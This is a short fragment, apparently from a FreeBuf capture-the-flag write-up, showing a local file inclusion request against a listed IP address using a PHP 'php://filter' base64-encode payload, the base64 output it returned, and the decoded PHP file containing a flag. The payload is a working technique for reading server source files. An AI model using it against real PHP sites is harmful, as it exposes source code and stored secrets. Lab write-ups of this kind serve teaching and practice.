 114.215.129.72:10080/?op=php://filter/read=convert.base64-encode/resource=flag
FREEBUF
PD9waHAgCiRmbGFnPSJmbGFne2M0MjBmYjQwNTRlOTE5NDRhNzFmZjY4ZjcwNzliOTQyNGU1Y2JhMjF9IjsgCj8+Cg==
2017 © All rights reserved.
PD9waHAgCiRmbGFnPSJmbGFne2M0MjBmYjQwNTRlOTE5NDRhNzFmZjY4ZjcwNzliOTQyNGU1Y2JhMjF9IjsgCj8+Cg==
<?php
$flag="flag{c420fb4054e91944a71ff68f7079b9424e5cba21}";
?>
FREEBUF